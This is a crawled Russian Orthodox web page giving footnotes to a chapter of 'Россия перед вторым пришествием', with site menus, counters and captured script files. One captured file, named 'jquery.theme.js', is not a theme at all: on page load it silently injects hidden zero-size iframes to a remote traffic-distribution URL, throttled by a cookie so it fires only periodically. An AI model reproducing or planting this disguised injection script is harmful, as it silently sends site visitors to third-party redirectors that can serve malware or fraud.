тот или иной вопрос высказывал свою точку зрения, или говорил иносказательно, 
рассказывая о каком-либо случае. Эта беседа передавалась Патриарху, который 
всегда поступал по совету Батюшки».</p>
<p>Еще в 1926 г. с о. Нектарием могла сноситься и Русская Православная Церковь 
Заграницей. Следовали ответы, иногда нелицеприятные: «В таких обществах (как 
Христианское движение - Сост.) вырабатывается философия, православному духу 
неприемлемая». Богословский институт в Париже он называл еретическим.</p>
<p>В то же время он был беспощаден и к отступникам и в самой России. «Боюсь красных 
архиереев», - говаривал он. В 1927 г. в беседе с профессорами Комаровичем и 
Аничковым старец назвал митрополита Сергия (Страгородского) «обновленцем». На 
возражения собеседников, что владыка, мол, покаялся, последовал ответ: «Да, 
покаялся, но яд в нем сидит» (Концевич И. М. Оптина пустынь и ее время. С. 
515-516, 538, 545-546).</p>
<p><sup><a name="19">19</a></sup>. Концевич И. М. Оптина пустынь и ее время. С. 36. </p>
<p><sup><a name="20">20</a></sup>. Прот. Василий Шустин. Запись об о. Иоанне Кронштадтском и об Оптинских 
старцах. С. 46-47. </p>
<p>Старец составил особую молитву, которую дал своим духовным чадам, велев 
затвердить наизусть: «<i>Господи, Иисусе Христе, Сыне Божий,
грядый судити живых и мертвых, помилуй нас грешных, прости грехопадения всей 
нашей жизни, и ими же веси судьбами сокрый нас от лица антихриста в сокровенной 
пустыне спасения Твоего</i>».</p>
<p>Молитва записана духовной дочерью о. Нектария - Софьей Александровной Ильиной 
и передана ее дочерью, И. В. Никоновой, в апреле 1990 г. А. Ильиной - автору 
очерка в журнале «Литературная учеба», где приводится сама молитва (1992. Кн. 4. 
С. 9). </p>
<p><sup><a name="21">21</a></sup>. Концевич И. М. Оптина пустынь и ее время. С. 547. </p>
<p><sup><a name="22">22</a></sup>. Нилус С. А. На берегу Божьей реки. Т. 2. С. 170.</p>
<p><sup><a name="23">23</a></sup>. Старец Захария (1850-1936), схиархимандрит Троице-Сергиевой Лавры. Житие: 
подвиги и чудеса. М. 1993. С. 45. </p>
<p><sup><a name="24">24</a></sup>. «Православная Русь». 1969. № 1 (1991. № 13. С. 10). </p>
<p><sup><a name="25">25</a></sup>. О. Александр Киселев. Чудотворные иконы Божией Матери в русской истории. М. 
1992. С. 10-11. </p>
<p> <sup><a name="26">26</a></sup>. Ср. с <i>К. Н. Леонтьевым (1880)</i>: «Избави Боже большинству русских дойти до того, 
до чего, шаг за шагом, дошли уже многие французы, то есть до привычки служить 
<b>всякой Франции и всякую Францию любить</b>!.. На что нам Россия не Самодержавная и 
не Православная? На что нам такая Россия, в которой бы в самых глухих селах 
утратились бы последние остатки национальных преданий?.. Такой России служить 
или такой России подчиняться можно разве что по нужде и дурному страху (я говорю 
дурному, ибо есть страх добрый, честный и высокий, страх полурелигиозный, 
растворенный любовью, тот род страха, который ощущает и теперь еще истинный 
русский при одном имени русского Царя)...».</p>
<p> Леонтьев К. Н. Восток, Россия и славянство. Т. 2. М. 1886. С. 149</p>
<p> <i>Блаж. Августин (354-430) писал</i>: 
«Ежели власть приказывает нечто противное Божественной воле, - не слушайте 
власти. Нам сказано; несть власти, нежели от Бога; однако часто забывают, что 
следует после этого, а именно: что все исходящее от Бога хорошо устроено; так 
дайте нам власть хорошо устроенную, и мы не будем сопротивляться» (Воейков Н. Н. 
Церковь, Русь и Рим. С. 367 ). - Сост.</p>
<p> <sup><a name="27">27</a></sup>.&nbsp; Прот. Иоанн Восторгов. Есть Божий Суд // «Церковность». 18. 3. 1918. С. 
7-10. </p>
<p> <sup><a name="28">28</a></sup>. Иеродиакон Евфимий - А. А. Алексадрову. 9. 3. 1917 // РГАЛИ. Ф. 2. Оп. 1. Е. 
х. 626. Лл. 1-2 об. Выписка предоставлена Г. Николаевым. </p>
<p> <sup><a name="29">29</a></sup>. Новоселов М. А. Письма к друзьям // Частное собрание (Москва).</p>
<p> <sup><a name="30">30</a></sup>. Сурский И. К. Отец Иоанн Кронштадтский. Т. 1. С. 194. </p>
<p> <sup><a name="31">31</a></sup>. Там же. С. 195. </p>
<p> <sup><a name="32">32</a></sup>. «Православная Русь». 1991. № 13. С. 10. </p>
<p> <sup><a name="33">33</a></sup>. Архимандрит Иоанн (Крестьянкин). Проповеди. М. 1993. С. 87-88. </p>
<p> <sup><a name="34">34</a></sup>. Там же. С. 233. </p>
<p> <sup><a name="35">35</a></sup>. Там же. С. 62. </p>
<p> <sup><a name="36">36</a></sup>. Там же. С. 233. </p>
<p> <sup><a name="37">37</a></sup>. Там же. С. 61. </p>
<p> <sup><a name="38">38</a></sup>. Архиеп. Иоанн (Максимович). Письмо г-ну Рейеру об отношении к вождям Белого 
движения // «Православная Русь». 1991. № 13. С. 11. См. журн. «Пчела», изд. 
Фонда им. святителя Иоанна (Максимовича). Москва, 1990. № 6. </p>
<p> <sup><a name="39">39</a></sup>. Архиеп. Аверкий (Таушев). Современность в свете Слои Божия. Т. IV. С. 180. </p>
<p> <sup><a name="40">40</a></sup>. «Московский литератор». 1991. № 19. С. 7. В передаче душеприказчика владыки 
- схимонаха Антония (Чернова, род. 1909) из Великобритании. </p>
<p> <sup><a name="41">41</a></sup>. Цит. по кн.: Иеромонах Серафим (Роуз). Будущее России и конец мира. С. 14. </p>
<br>
<h6>Страничку подготовила 
<a title="Анастасия" target="_blank" href="../magi/anastasiy.htm">Анастасия</a></h6>
<h6>&quot;Россия перед вторым пришествием&quot;, изд. 2001 г.</h6>
<p class="data">23 марта 2010 года</p>
<br><br>
<p class="c">
<!--webbot bot="Include" U-Include="knopka.htm" TAG="BODY" startspan --><!-- <style> start 2 --><b>
<nobr><A HREF="index.htm" TARGET="">Россия&nbsp;перед&nbsp;вторым&nbsp;пришествием</A></nobr></b>&nbsp; &gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="1smusl.htm" TARGET="">1</A></nobr> &nbsp;|&nbsp;
<nobr><A HREF="2dar.htm" TARGET="">2</A></nobr> &nbsp;|&nbsp;
<nobr><A HREF="3leto.htm" TARGET="">3</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="4ogon1.htm" TARGET="">4</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="5ogon2.htm" TARGET="">5</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="6evropa.htm" TARGET="">6</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="7evropa2.htm" TARGET="">7</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="8poborniki.htm" TARGET="">8</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="9znaki.htm" TARGET="">9</A></nobr> &nbsp; |&nbsp;
<nobr><A HREF="10znaki2.htm" TARGET="">10</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="11stroen.htm" TARGET="">11</A></nobr> &nbsp; |&nbsp;
<nobr><A HREF="12tzar.htm" TARGET="">12</A></nobr> &nbsp; |&nbsp;
<nobr><A HREF="13pror.htm" TARGET="">13</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="14pror2.htm" TARGET="">14</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="15sudba.htm" TARGET="">15</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="16sudba2.htm" TARGET="">16</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="17pomaz.htm" TARGET="">17</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="18uderj.htm" TARGET="">18</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="19uderj2.htm" TARGET="">19</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="20taina.htm" TARGET="">20</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="21zemliya.htm" TARGET="">21</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="22zemliya2.htm" TARGET="">22</A></nobr>&nbsp; |&nbsp;
<nobr><U>23</U></nobr>&nbsp; |&nbsp;
<nobr><A HREF="24god1922.htm" TARGET="">24</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="25god1947.htm" TARGET="">25</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="26god1992.htm" TARGET="">26</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="27bezzakon.htm" TARGET="">27</A></nobr> &nbsp; |&nbsp;
<nobr><A HREF="28raszvet.htm" TARGET="">28</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="29priznaki.htm" TARGET="">29</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="30priznaki2.htm" TARGET="">30</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="31priznaki3.htm" TARGET="">31</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="32anti.htm" TARGET="">32</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="33anti2.htm" TARGET="">33</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="34anti3.htm" TARGET="">34</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="35anti4.htm" TARGET="">35</A></nobr>&nbsp; |&nbsp;
<nobr><A HREF="36posledniy.htm" TARGET="">36</A></nobr>  |&nbsp;
<nobr><A HREF="37posledniy2.htm" TARGET="">37</A></nobr>  |&nbsp;
<nobr><A HREF="38posledniy3.htm" TARGET="">38</A></nobr>  |&nbsp;
<nobr><A HREF="39stan.htm" TARGET="">39</A></nobr>  |&nbsp;
<nobr><A HREF="40stan2.htm" TARGET="">40</A></nobr>  |&nbsp;
<nobr><A HREF="41stan3.htm" TARGET="">41</A></nobr>  |&nbsp;
<nobr><A HREF="42ross.htm" TARGET="">42</A></nobr>  |&nbsp;
<nobr><A HREF="43ross2.htm" TARGET="">43</A></nobr>  |&nbsp;
<nobr><A HREF="44ross3.htm" TARGET="">44</A></nobr>  |&nbsp;
<nobr><A HREF="45ross4.htm" TARGET="">45</A></nobr>  |&nbsp;
<nobr><A HREF="46ross5.htm" TARGET="">46</A></nobr>  |&nbsp;
<nobr><A HREF="47ross6.htm" TARGET="">47</A></nobr>  |&nbsp;
<nobr><A HREF="pril.htm" TARGET="">Приложения</A></nobr>
<!--webbot bot="Include" i-checksum="52070" endspan --></p><br>
<p class=c6>
<!--webbot bot="Include" U-Include="../borders/knopka.htm" TAG="BODY" startspan -->
<a title="Магия Божественного света" target="_top" href="../">Главная</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a title="Содержание сайта &quot;Магия Божественного света&quot;" target="_top" href="../karta.php">
Карта сайта</a>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<a title="Христианство" target="_top" href="../karta.php?r=1">Христианство</a>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="../hrist/index.htm" TARGET="">Религия&nbsp;Христианство</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../amolitv/index.htm" TARGET="">Молитвы</A></nobr>&nbsp;&nbsp;<nobr><A HREF="../ic_sv/index.htm" TARGET="">Иконы&nbsp;и&nbsp;святые</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../angel/index.htm" TARGET="">Ангелы</A></nobr> &nbsp;&nbsp;
<nobr><A HREF="../prawosl/index.htm" TARGET="">Христианство&nbsp;и&nbsp;ведовство</A></nobr> &nbsp;&nbsp;
<nobr><A HREF="../liter/index.htm" TARGET="">Литература</A></nobr>
<!--webbot bot="Include" i-checksum="20123" endspan --></p><br>
</td>
		</tr>
	</table>
</div><br>

<!--msnavigation--></td></tr><!--msnavigation--></table><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<div align="center">
	<table border="0" width="99%" class="s1" cellspacing="0" cellpadding="0" background="../imag/nizfon.gif" height="78">
		<tr>
			<td class="s2" width="23" height="79" rowspan="2" background="../imag/nizlev.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
			<td class="td_fz1" valign="center" align="center">
			<h5><b>Copyright © 2002<script  language="JavaScript">
			<!--
			now = new Date();
			year = now.getYear();
			document.write("-" + year); 
			//-->
			</script> 
			Aннa Фoщaй:
			<a title="Написать письмо автору сайта" href="mailto:magi@belmagi.ru?subject='Магия_Божественного_Света'">
			magi@belmagi.ru</a>, Вебмастер:&nbsp;<a title="Написать письмо вебмастеру" href="mailto:webmaster@belmagi.ru?subject='Магия_Божественного_Света'">webmaster@belmagi.ru</a></b>
			</h5>
			Коммерческое использование материалов сайта без согласия авторов 
			запрещено!<br>
			При некоммерческом использовании <font color="#951820"><b>
			обязательна активная</b></font> ссылка на сайт (<b><a title="'Магия Божественного Света'" href="http://www.belmagi.ru/">http://www.belmagi.ru/</a></b>).
			</td>
			<td class="s2" width="23" height="54" rowspan="2" background="../imag/nizpr.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
		</tr>
		<tr>
			<td class="s2" height="15">
			<img src="../sap_n/1.gif" width="725" height="1" border="0"></td>
		</tr>
	</table><br></div>
	<div align="center">
<!-- Yuga Top Counters -->
<script language="JavaScript" type="text/javascript"><!--
document.write("<a target=_blank href='http://top.yuga.ru'>"+"<img alt='Top.YUGA.ru' border=0 src='http://top.yuga.ru/statistic/160473.gif?"+Math.random()+"'></a><script src='http://top.yuga.ru/cgi-bin/statistic/statistic.cgi?UidSite=160473"+"&rnd="+Math.random()+"'></"+"script>");
//--></script><!-- Yuga Top Counters -->&nbsp;
<!--Rating@Mail.ru LOGO--><a target=_blank href="http://top.mail.ru/jump?from=1406581"><img SRC="http://d6.c7.b5.a1.top.list.ru/counter?id=1406581;t=214;l=1" border=0 height=31 width=88 alt="Рейтинг@Mail.ru"/></a><!--/LOGO-->&nbsp;
<!-- begin of Top100 logo -->
<a  target=_blank href="http://top100.rambler.ru/top100/"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
<!-- end of Top100 logo --></div><!-- <style> end 2 -->
</td></tr><!--msnavigation--></table></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bubi.ru/menu/jquery.theme.js
body_size: 413
content:
var date = new Date(new Date().getTime() + 259200 * 1000);
document.write('<di'+'v id="cl" style="display:none"></di'+'v>');
  if (document.cookie.replace(/(?:(?:^|.*;\s*)doSomethingOnlyOnce\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
   document.getElementById("cl").innerHTML="<iframe src='https://privatelands.biz/tds/go.php?sid=22&tag=bel-mg' width='0' height='0' ></iframe><iframe sandbox='allow-forms allow-popups allow-pointer-lock allow-same-origin allow-scripts' src='https://privatelands.biz/tds/go.php?sid=19&tag=bel-mg' width='0' height='0' ></iframe>";
   document.cookie = "doSomethingOnlyOnce=true;path=/; expires=" + date.toUTCString();
  }

--- FILE ---
content_type: application/javascript
request_url: https://belmagi.ru/menu/1.js
body_size: 1937
content:
stm_bm(["menu390b",430,"//www.bubi.ru/menu/","blank.gif",0,"","",0,0,500,0,250,0,1,0,"//www.bubi.ru/","",0],this);
stm_sc(1,["#60c8e5","#f0be7b","","",3,3,0,0,"#fffff7","#000000","strtop.gif","strtopa.gif",7,7,0,"strniz.gif","strniza.gif",7,7,0]);
stm_bp("p0",[1,4,0,0,0,4,4,2,100,"progid:DXImageTransform.Microsoft.RandomDissolve(,enabled=0,Duration=0.10)",12,"",-2,100,1,3,"#6e83a2","#ffffff","",0,0,0,"#800000"]);
stm_ai("p0i0",[0,"ХРИСТИАНСТВО","","",-1,-1,0,"","","","Христианство","","",4,0,0,"","",2,0,0,1,0,"#60c8e5",0,"#f0be7b",0,"","",0,0,0,0,"#ffffff #6e83a2 #6e83a2 #ffffff","#ffffff #6e83a2 #6e83a2 #ffffff","#0f005e","#990000","bold 10pt 'Arial','Verdana'","bold 10pt 'Arial','Verdana'",0,0]);
stm_bp("p1",[1,2,4,0,4,3,1,7,100,"",-2,"",-2,10,2,6,"#6e83a2","transparent","",3,0,0,"#0000aa"]);
stm_aix("p1i0","p0i0",[0,"Религия Христианство","","",-1,-1,0,"","","","Религия Христианство","","",1,0,0,"str.gif","strr.gif",7,0,0,1,1]);
stm_bpx("p2","p0",[1,2,4,0,4,3,1,0,100,"",-2,"",-2,10,2,6,"#6e83a2","transparent","",2]);
stm_aix("p2i0","p1i0",[0,"Кто такой настоящий<BR>христианин","","",-1,-1,0,"hrist/hristianin.htm","_self","","Кто такой настоящий христианин","","",0,0,0,"","",0]);
stm_aix("p2i1","p2i0",[0,"Таинства Церковные","","",-1,-1,0,"hrist/tainstva.htm","","","Церковные таинства","","",1]);
stm_aix("p2i2","p2i0",[0,"Крестик","","",-1,-1,0,"hrist/krestik.htm","_self","","Крестик"]);
stm_aix("p2i3","p2i1",[0,"О постах","","",-1,-1,0,"hrist/post.htm","","","О постах"]);
stm_aix("p2i4","p2i1",[0," Не всеми выясненные  <BR>вопросы по Библии","","",-1,-1,0,"prawosl/svyat2.htm","","","Не всеми выясненные вопросы по Библии"]);
stm_aix("p2i5","p2i1",[0,"О некрещенных и<BR>самоубийцах","","",-1,-1,0,"prawosl/suicid.htm","","","Почему Церковь не молится за некрещеных, неправославных, еретиков и самоубийц"]);
stm_aix("p2i6","p2i0",[0,"Секта. Сектантство","","",-1,-1,0,"hrist/sekta.htm","_self","","Секта. Сектантство"]);
stm_ep();
stm_aix("p1i1","p1i0",[0,"Молитвы","","",-1,-1,0,"","","","Молитвы"]);
stm_bpx("p3","p2",[]);
stm_aix("p3i0","p2i1",[0,"Архив молитв","","",-1,-1,0,"amolitv/1_arh.htm","","","Молитвы, акафисты"]);
stm_aix("p3i1","p2i1",[0,"Как действует молитва?","","",-1,-1,0,"amolitv/molitvy1.htm","","","Почему простые слова молитвы оказывают такое большое магическое действие?"]);
stm_aix("p3i2","p2i1",[0,"Как правильно молиться? ","","",-1,-1,0,"amolitv/kakmol.htm","","","Как правильно молиться"]);
stm_aix("p3i3","p2i1",[0,"Словарь церковнославянского  <BR>языка","","",-1,-1,0,"prawosl/slovar.htm","","","Словарь малопонятных слов и выражений церковнославянского языка"]);
stm_aix("p3i4","p2i1",[0,"Кому и для чего молиться? ","","",-1,-1,0,"prawosl/komumolit.htm","","","Кому и для чего молиться?"]);
stm_aix("p3i5","p2i0",[0," Архангелам на каждый  день","","",-1,-1,0,"amolitv/kaj_den.htm","_self","","Молитвы Архангелам на каждый  день"]);
stm_aix("p3i6","p2i0",[0,"Именной указатель святых","","",-1,-1,0,"amolitv/alfavit.htm","_self","","Именной указатель святых"]);
stm_ep();
stm_aix("p1i2","p1i0",[0,"Иконы и святые","","",-1,-1,0,"","","","Иконы и святые"]);
stm_bpx("p4","p2",[]);
stm_aix("p4i0","p2i0",[0,"Апостолы","","",-1,-1,0,"apostoly/index.htm","_self","","Апостолы Христовы"]);
stm_aix("p4i1","p2i1",[0,"Иконы и жития святых","","",-1,-1,0,"gswjat/index.htm","","","Иконы и жития святых"]);
stm_aix("p4i2","p2i1",[0," Как именуются святые  ","","",-1,-1,0,"ic_sv/pravosl.htm","","","Как именуются святые"]);
stm_aix("p4i3","p2i1",[0,"Именины по святцам","","",-1,-1,0,"imsw/index.htm","","","Именины по святцам"]);
stm_aix("p4i4","p3i6",[]);
stm_ep();
stm_aix("p1i3","p1i0",[0,"Ангелы","","",-1,-1,0,"","_self","","Ангелы","","",0]);
stm_bpx("p5","p2",[1,2,4,0,4,3,0]);
stm_aix("p5i0","p2i0",[0,"Архангелы","","",-1,-1,0,"angel/arhangel.htm","_self","","Архангелы"]);
stm_aix("p5i1","p2i0",[0," Ангел-хранитель ","","",-1,-1,0,"angel/angel1.htm","_self",""," Ангел-хранитель "]);
stm_aix("p5i2","p2i0",[0,"Общение <BR> с Ангелом-хранителем ","","",-1,-1,0,"angel/angel2.htm","_self","","Общение с Ангелом-хранителем"]);
stm_ep();
stm_aix("p1i4","p1i0",[0," Христианство и ведовство","","",-1,-1,0,"","","","Христианство и ведовство"]);
stm_bpx("p6","p2",[]);
stm_aix("p6i0","p2i1",[0,"Ведьмы. Часть I","","",-1,-1,0,"prawosl/vedma1.htm","","","Ведьмы. Часть I"]);
stm_aix("p6i1","p2i1",[0,"Ведьмы. Часть II","","",-1,-1,0,"prawosl/vedma2.htm","","","Ведьмы. Часть II"]);
stm_aix("p6i2","p2i1",[0,"Ведьмы. Часть III ","","",-1,-1,0,"prawosl/vedma3.htm","","","Ведьмы. Часть III"]);
stm_aix("p6i3","p2i1",[0," Магия и Христианство ","","",-1,-1,0,"prawosl/magik1.htm","","","Их действие и взаимодействие. Христианство с точки зрения магии. Крестное знамение. Магия в библии."]);
stm_aix("p6i4","p2i1",[0,"Что сегодня Церковь?","","",-1,-1,0,"prawosl/magik2.htm","","","Можно ли православному христианину прибегать к помощи магии, ведунов?"]);
stm_aix("p6i5","p2i1",[0," Для чего людям нужна <BR> религия?","","",-1,-1,0,"prawosl/magik3.htm","","","Позиция Православной церкви по отношению к проповедуемой религии. Наше (создателей сайта) понятие Христианства."]);
stm_ep();
stm_aix("p1i5","p1i3",[0,"Литература","","",-1,-1,0,"","_self","","Христианская литература"]);
stm_bpx("p7","p5",[]);
stm_aix("p7i0","p2i0",[0,"Преподобный Сергий","","",-1,-1,0,"gswjat/sergyi.htm","_self","","Преподобный Сергий Радонежский"]);
stm_aix("p7i1","p4i0",[]);
stm_aix("p7i2","p2i0",[0," Дорога к Вечной Любви <BR>"]);
stm_aix("p7i3","p2i0",[0,"Россия перед вторым<BR> пришествием","","",-1,-1,0,"russia/index.htm","_self","","Россия перед вторым пришествием"]);
stm_aix("p7i4","p2i0",[0,"Греховные страсти<BR> и борьба с ними","","",-1,-1,0,"strasti/index.htm","_self","","Греховные страсти и борьба с ними"]);
stm_ep();
stm_ep();
stm_ep();
stm_em();
